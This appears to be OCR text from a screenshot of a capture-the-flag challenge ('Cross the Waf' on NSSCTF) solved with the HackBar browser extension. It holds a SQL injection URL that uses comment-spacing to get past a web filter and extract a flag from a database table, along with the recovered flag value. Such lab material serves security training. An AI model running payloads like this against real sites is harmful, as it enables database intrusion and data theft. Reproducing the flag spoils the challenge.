 Gmail TSY244 AIchatOS 所有书签
Want Me? Cross the Waf
Your Login name:test_db
Your Password:76e}
元素 控制台 源代码/来源 网络 性能 内存 应用 Lighthouse 记录器 性能数据分析 HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
URL
http://node4.anna.nssctf.cn:28721/?wllm=-1'union/**/select/**/1,database(),mid(flag,41,20)/**/from/**/LTLT_flag%23
enctype
Use POST method application/x-www-form-urlencoded MODIFY HEADER
Body Name Value
NSSCTF{ddb435fc-ee45-41dc-b7e9-65a12208b76e} Upgrade-Insecure-Reques… 1
Name Value